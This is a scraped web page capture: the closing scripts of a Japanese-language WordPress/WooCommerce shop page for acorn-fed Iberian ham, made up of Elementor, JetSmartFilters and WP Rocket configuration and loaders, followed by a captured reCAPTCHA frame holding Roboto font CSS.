var uael_particles_script = {"uael_particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://arturosanchez.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/arturosanchez.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arturosanchez.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arturosanchez.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74cdf39f34"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"100% \u30a4\u30d9\u30ea\u30b3\u30d9\u30b8\u30e7\u30fc\u30bf\u751f\u30cf\u30e0\u88fd\u54c1 | Arturo S\u00e1nchez","excerpt":"<p>1917\u5e74\u4ee5\u6765\u3001\u30a2\u30eb\u30c8\u30a5\u30fc\u30ed\u30fb\u30b5\u30f3\u30c1\u30a7\u30b9\u306e\u9b42\u306f\u3001\u5353\u8d8a\u6027\u3001\u8077\u4eba\u6280\u3001\u8aa0\u5b9f\u3055\u3001\u4f1d\u7d71\u306b\u3042\u308a\u307e\u3059\u3002<\/p>\n"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://arturosanchez.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.5" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=1767354759" id="jet-menu-elementor-widgets-scripts-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://arturosanchez.com/wp-admin/admin-ajax.php","products":"{\"product_cat\":\"acorn-fed-iberian-ham-ja\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[8],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":16,\"jet_smart_filters\":\"default-woo-archive\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_cat\",\"term\":\"acorn-fed-iberian-ham-ja\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.20" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.11.9" id="pp-elements-tooltip-js" data-rocket-defer defer></script>
<script src="https://arturosanchez.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https://arturosanchez.com/wp-admin/admin-ajax.php","siteurl":"https://arturosanchez.com","sitepath":"/ja/","baseurl":"/ja/shop/acorn-fed-iberian-ham-ja/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-loop-builder":{"selector":".elementor-loop-container","action":"replace","inDepth":true,"idPrefix":"#"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"default-woo-archive":{"selector":".woocommerce .products","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"}},"queries":{"epro-products":{"default":{"post_status":"publish","wc_query":"product_query","orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"jet_smart_filters":"epro-products","taxonomy":"product_cat","term":"acorn-fed-iberian-ham-ja","product_cat":"acorn-fed-iberian-ham-ja"}},"woocommerce-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"jet_smart_filters":"woocommerce-archive","taxonomy":"product_cat","term":"acorn-fed-iberian-ham-ja"}},"default-woo-archive":{"default":{"post_type":"","post_status":"publish","wc_query":"product_query","tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8],"operator":"NOT IN"}},"orderby":"menu_order title","order":"ASC","paged":0,"posts_per_page":16,"jet_smart_filters":"default-woo-archive","taxonomy":"product_cat","term":"acorn-fed-iberian-ham-ja"}},"jet-engine":{"default":{"post_status":["publish"],"post_type":["product"],"posts_per_page":"60","paged":"1","ignore_sticky_posts":"1","tax_query":[{"taxonomy":"product_cat","field":"IN","terms":["875"],"operator":"IN"}],"orderby":"date","wc_query":"product_query"}}},"settings":{"jet-engine":{"default":{"lisitng_id":"27139","columns":3,"columns_tablet":"2","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":60,"max_posts_num":9,"not_found_message":"No data was found","is_masonry":"","equal_columns_height":"","use_load_more":"","load_more_id":"","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["product"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"","custom_query_id":"","_element_id":"","collapse_first_last_gap":"","list_items_wrapper_tag":"div","list_item_tag":"div","empty_items_wrapper_tag":"div","list_tags_selection":""}}},"misc":{"week_start":"1","url_type":"plain","valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","_sm","pagenum","plain_query","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"default-woo-archive":{"default":{"found_posts":6,"max_num_pages":1,"page":0}},"jet-engine":{"default":{"found_posts":6,"max_num_pages":1,"page":1}}},"extra_props":{},"templates":{"active_tag":{"label":"\u003Cdiv class=\"jet-active-tag__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-tag__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-tag__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-tag__remove\"\u003E&times;\u003C/div\u003E"},"active_filter":{"label":"\u003Cdiv class=\"jet-active-filter__label\"\u003E/% $value %/\u003Cspan class=\"jet-active-filter__label-separator\"\u003E:\u003C/span\u003E\u003C/div\u003E","value":"\u003Cdiv class=\"jet-active-filter__val\"\u003E/% $value %/\u003C/div\u003E","remove":"\u003Cdiv class=\"jet-active-filter__remove\"\u003E&times;\u003C/div\u003E"},"pagination":{"item":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E","dots":"\u003Cdiv class=\"jet-filters-pagination__dots\"\u003E&hellip;\u003C/div\u003E","load_more":"\u003Cdiv class=\"jet-filters-pagination__link\"\u003E/% $value %/\u003C/div\u003E"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80},"url_custom_symbols":""},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"},"wc_archive":{"pager_selector":".woocommerce-pagination a.page-numbers","order_selector":"form.woocommerce-ordering","referrer_url":"https://arturosanchez.com/ja/shop/acorn-fed-iberian-ham-ja/?product_cat=acorn-fed-iberian-ham-ja","query_args":{"jsf_ajax":1,"jsf_force_referrer":"self","jsf_referrer_sequence":"late"}}};
//# sourceURL=jet-smart-filters-js-extra
</script>
<script data-minify="1" src="https://arturosanchez.com/wp-content/cache/min/1/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=1767354759" id="jet-smart-filters-js" data-rocket-defer defer></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://arturosanchez.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img fetchpriority="high" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=["https:\/\/arturosanchez.com\/wp-content\/uploads\/2025\/02\/cerdo-iberico-en-la-dehesa.webp"];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768556632 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8&co=aHR0cHM6Ly9hcnR1cm9zYW5jaGV6LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=g5qqyix294vt
body_size: 48615
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
